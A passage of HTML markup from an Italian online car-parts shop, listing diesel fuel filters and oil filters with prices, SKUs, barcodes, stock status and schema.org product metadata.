      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/501113-filtro-gasolio-citroen-c345-ford-focus-c-max-peugeot-206307-commrail-16-hdi-delphi-5050100216936.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4109-home_default/filtro-gasolio-citroen-c345-ford-focus-c-max-peugeot-206307-commrail-16-hdi-delphi.jpg" />  <meta itemprop="sku" content="HDF939" />        <meta itemprop="gtin13" content="5050100216936" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17820" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="13" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/17820-filtro-gasolio-ford-volkswagen-19-tdi-valeo.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4097-home_default/filtro-gasolio-ford-volkswagen-19-tdi-valeo.jpg"
          alt       = "FILTRO GASOLIO FORD VOLKSWAGEN 1.9 TDI VALEO"
          title     = "FILTRO GASOLIO FORD VOLKSWAGEN 1.9 TDI VALEO"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/17820-filtro-gasolio-ford-volkswagen-19-tdi-valeo.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/17820-filtro-gasolio-ford-volkswagen-19-tdi-valeo.html" title="FILTRO GASOLIO FORD VOLKSWAGEN 1.9 TDI VALEO">FILTRO GASOLIO FORD VOLKSWAGEN 1.9 TDI VALEO</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17820" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17820">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">14,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-carburante/17820-filtro-gasolio-ford-volkswagen-19-tdi-valeo.html"
                  data-id-product="17820"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="14.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/17820-filtro-gasolio-ford-volkswagen-19-tdi-valeo.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4097-home_default/filtro-gasolio-ford-volkswagen-19-tdi-valeo.jpg" />  <meta itemprop="sku" content="587526" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5571" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="15" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/5571-filtro-gasolio-gema-8056977090195.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4106-home_default/filtro-gasolio-gema.jpg"
          alt       = "FILTRO GASOLIO GEMA"
          title     = "FILTRO GASOLIO GEMA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/5571-filtro-gasolio-gema-8056977090195.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/5571-filtro-gasolio-gema-8056977090195.html" title="FILTRO GASOLIO GEMA">FILTRO GASOLIO GEMA</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5571" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5571">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">18,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-carburante/5571-filtro-gasolio-gema-8056977090195.html"
                  data-id-product="5571"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="18"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/5571-filtro-gasolio-gema-8056977090195.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4106-home_default/filtro-gasolio-gema.jpg" />  <meta itemprop="sku" content="GFG26052" />        <meta itemprop="gtin13" content="8056977090195" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17246" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="15" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/17246-filtro-gasolio-gema-15-dci-8056977090201.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4107-home_default/filtro-gasolio-gema-15-dci.jpg"
          alt       = "FILTRO GASOLIO GEMA 1.5 DCI"
          title     = "FILTRO GASOLIO GEMA 1.5 DCI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/17246-filtro-gasolio-gema-15-dci-8056977090201.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/17246-filtro-gasolio-gema-15-dci-8056977090201.html" title="FILTRO GASOLIO GEMA 1.5 DCI">FILTRO GASOLIO GEMA 1.5 DCI</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17246" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17246">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">11,65 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-carburante/17246-filtro-gasolio-gema-15-dci-8056977090201.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="11.65"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/17246-filtro-gasolio-gema-15-dci-8056977090201.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4107-home_default/filtro-gasolio-gema-15-dci.jpg" />  <meta itemprop="sku" content="GFG492" />        <meta itemprop="gtin13" content="8056977090201" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17840" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="81" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/17840-filtro-gasolio-nylon-corto-mira.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4093-home_default/filtro-gasolio-nylon-corto-mira.jpg"
          alt       = "FILTRO GASOLIO NYLON CORTO MIRA"
          title     = "FILTRO GASOLIO NYLON CORTO MIRA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/17840-filtro-gasolio-nylon-corto-mira.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/17840-filtro-gasolio-nylon-corto-mira.html" title="FILTRO GASOLIO NYLON CORTO MIRA">FILTRO GASOLIO NYLON CORTO MIRA</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17840" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17840">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">1,62 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-carburante/17840-filtro-gasolio-nylon-corto-mira.html"
                  data-id-product="17840"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="1.62"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/17840-filtro-gasolio-nylon-corto-mira.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4093-home_default/filtro-gasolio-nylon-corto-mira.jpg" />  <meta itemprop="sku" content="43/5024" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4292" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="51" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/4292-filtro-gasolio-seven-parts.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4112-home_default/filtro-gasolio-seven-parts.jpg"
          alt       = "FILTRO GASOLIO SEVEN PARTS"
          title     = "FILTRO GASOLIO SEVEN PARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/4292-filtro-gasolio-seven-parts.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/4292-filtro-gasolio-seven-parts.html" title="FILTRO GASOLIO SEVEN PARTS">FILTRO GASOLIO SEVEN PARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4292" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4292">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">14,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-carburante/4292-filtro-gasolio-seven-parts.html"
                  data-id-product="4292"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="14.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/4292-filtro-gasolio-seven-parts.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4112-home_default/filtro-gasolio-seven-parts.jpg" />  <meta itemprop="sku" content="SV05FGS751" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4281" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="51" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/4281-filtro-gasolio-seven-parts-8053369141299.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4111-home_default/filtro-gasolio-seven-parts.jpg"
          alt       = "FILTRO GASOLIO SEVEN PARTS"
          title     = "FILTRO GASOLIO SEVEN PARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/4281-filtro-gasolio-seven-parts-8053369141299.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/4281-filtro-gasolio-seven-parts-8053369141299.html" title="FILTRO GASOLIO SEVEN PARTS">FILTRO GASOLIO SEVEN PARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4281" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4281">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">11,04 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-carburante/4281-filtro-gasolio-seven-parts-8053369141299.html"
                  data-id-product="4281"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="11.04"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/4281-filtro-gasolio-seven-parts-8053369141299.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4111-home_default/filtro-gasolio-seven-parts.jpg" />  <meta itemprop="sku" content="SV05FGS725" />        <meta itemprop="gtin13" content="8053369141299" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5816" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="173" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/5816-filtro-olio-13-multijet-mann-filter-mann-filter-4011558297008.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4032-home_default/filtro-olio-13-multijet-mann-filter-mann-filter.jpg"
          alt       = "FILTRO OLIO 1.3 MULTIJET MANN FILTER MANN-FILTER"
          title     = "FILTRO OLIO 1.3 MULTIJET MANN FILTER MANN-FILTER"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/5816-filtro-olio-13-multijet-mann-filter-mann-filter-4011558297008.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/5816-filtro-olio-13-multijet-mann-filter-mann-filter-4011558297008.html" title="FILTRO OLIO 1.3 MULTIJET MANN FILTER MANN-FILTER">FILTRO OLIO 1.3 MULTIJET MANN FILTER MANN-FILTER</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5816" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5816">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-olio/5816-filtro-olio-13-multijet-mann-filter-mann-filter-4011558297008.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5.99"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/5816-filtro-olio-13-multijet-mann-filter-mann-filter-4011558297008.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4032-home_default/filtro-olio-13-multijet-mann-filter-mann-filter.jpg" />  <meta itemprop="sku" content="HU713/1X" />        <meta itemprop="gtin13" content="4011558297008" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5787" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="18" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/5787-filtro-olio-13-multijet-ufi-8003453067486.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4059-home_default/filtro-olio-13-multijet-ufi.jpg"
          alt       = "FILTRO OLIO 1.3 MULTIJET UFI"
          title     = "FILTRO OLIO 1.3 MULTIJET UFI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/5787-filtro-olio-13-multijet-ufi-8003453067486.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/5787-filtro-olio-13-multijet-ufi-8003453067486.html" title="FILTRO OLIO 1.3 MULTIJET UFI">FILTRO OLIO 1.3 MULTIJET UFI</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5787" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5787">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">7,64 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-olio/5787-filtro-olio-13-multijet-ufi-8003453067486.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="7.64"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/5787-filtro-olio-13-multijet-ufi-8003453067486.html" />
